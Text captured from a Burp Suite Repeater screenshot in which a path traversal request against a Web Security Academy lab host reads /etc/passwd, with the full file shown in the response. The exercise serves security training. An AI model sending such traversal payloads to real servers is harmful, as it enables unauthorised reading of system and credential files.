 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a4b006003d970ad80199e1f00aa0003.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0a4b006003d970ad80199e1f00aa0003.web-security-academy.net
3 Cookie: session=mYoKQ9siDXwF2znDyOLm5hsyxnYpLwkN
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0a4b006003d970ad80199e1f00aa0003.web-security-academy.net/product?productId=9
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Done 2,410 bytes | 240 millis